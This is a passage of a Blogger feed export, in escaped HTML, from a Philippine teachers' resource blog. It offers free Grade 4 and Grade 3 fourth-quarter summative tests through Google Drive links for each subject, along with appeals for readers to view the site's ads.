center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JO81JXtRantJCb_Z53VlZxlTD8ruiNfXA7dR9pTYOJb3OUePArgiXEn-D0xgyHsCUS-sy2yjCN1cp0wrwtxIGdy6XX5JsILsjitRKHZXkwRwHgtRMyuTEBx2h9PGHRNeceLsye7SYsT2\/s1280\/Slide4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JO81JXtRantJCb_Z53VlZxlTD8ruiNfXA7dR9pTYOJb3OUePArgiXEn-D0xgyHsCUS-sy2yjCN1cp0wrwtxIGdy6XX5JsILsjitRKHZXkwRwHgtRMyuTEBx2h9PGHRNeceLsye7SYsT2\/s320\/Slide4.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E2ND Summative Test GRADE 4 Q4\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003EFREE DOWNLOAD!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDistance learning as part of new normal have proven to be a challenging endeavor to the whole education community. To ease some burden we have provided these Summative Tests\u003C\/font\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;for the modules used by Grade 4 pupils.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThese summative tests were made with love by a teacher who want to offer help and ease your workload. Reciprocally, we encourage you to show support with us by visiting this site more often. Our efforts shall be rewarded with your little effort of browsing through the ads ( its part of us now), not skipping through them, this way you help us in turn in your simple ways.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESmall efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDownload for FREE this Summative Test GRADE 4 Q4 all subjects\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Efor your future use in the classroom. Kindly click the SUBJECT button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/span\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ESTRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPlease download your copies. We don't entertain emails.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EOTHER SUBJECTS TO FOLLOW.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/16koGzTqiM8tT5zTe_-waMRB4N_mzkaDJ\/view?usp=sharing\" target=\"_blank\"\u003EARALING PANLIPUNAN 4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ftLwXsJ5Oukfr6QM1qfvaYuj4IIV2lme\/view?usp=sharing\" target=\"_blank\"\u003EENGLISH 4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1I6n5o87P7ixMuFIBo9zwuVN7ChiBhYWr\/view?usp=sharing\" target=\"_blank\"\u003EESP 4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1w92DREv38ONTsFK-i5hjX3ITjJuLb0xw\/view?usp=sharing\" target=\"_blank\"\u003EFILIPINO 4\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1K9REDlyTke2Xlyt8P89LiwSj8ErIZxsk\/view?usp=sharing\" target=\"_blank\"\u003EMATHEMATICS 4\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1oEedAi80fh9GZRTvzCLhcsS9b1MPhfN1\/view?usp=sharing\" target=\"_blank\"\u003ESCIENCE 4\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraftph.link\/2021\/05\/first-summative-test-grade-4-q4-w.html\" target=\"_blank\"\u003EFIRST SUMMATIVE Q4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/5743206352811308511\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/05\/2nd-summative-test-grade-4-q4.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/5743206352811308511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/5743206352811308511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/05\/2nd-summative-test-grade-4-q4.html","title":"2ND Summative Test GRADE 4 Q4"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JO81JXtRantJCb_Z53VlZxlTD8ruiNfXA7dR9pTYOJb3OUePArgiXEn-D0xgyHsCUS-sy2yjCN1cp0wrwtxIGdy6XX5JsILsjitRKHZXkwRwHgtRMyuTEBx2h9PGHRNeceLsye7SYsT2\/s72-c\/Slide4.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-7177196470803379836"},"published":{"$t":"2021-05-30T19:22:00.003-07:00"},"updated":{"$t":"2021-05-30T20:26:27.828-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SUMMATIVE"}],"title":{"type":"text","$t":"2ND Summative Test GRADE 3 Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0b6wMmn2DHRMEku5afle5Rb69G2LlsHxnMQT0z3LHKjdhUFx_HOqJs1f4ZFJCf2WecMqqLqRzTlTFIITIgpXsdygox5JsdGPWfjU4dZ3Gp_DVBQCyhDOd_eqs3V2ANA7J9N1mr8tP8mG1\/s1280\/Slide3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0b6wMmn2DHRMEku5afle5Rb69G2LlsHxnMQT0z3LHKjdhUFx_HOqJs1f4ZFJCf2WecMqqLqRzTlTFIITIgpXsdygox5JsdGPWfjU4dZ3Gp_DVBQCyhDOd_eqs3V2ANA7J9N1mr8tP8mG1\/s320\/Slide3.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E2ND Summative Test GRADE 3 Q4\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003EFREE DOWNLOAD!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDistance learning as part of new normal have proven to be a challenging endeavor to the whole education community. To ease some burden we have provided these Summative Tests\u003C\/font\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;for the modules used by Grade 3 pupils.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThese summative tests were made with love by a teacher who want to offer help and ease your workload. Reciprocally, we encourage you to show support with us by visiting this site more often. Our efforts shall be rewarded with your little effort of browsing through the ads ( its part of us now), not skipping through them, this way you help us in turn in your simple ways.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESmall efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv 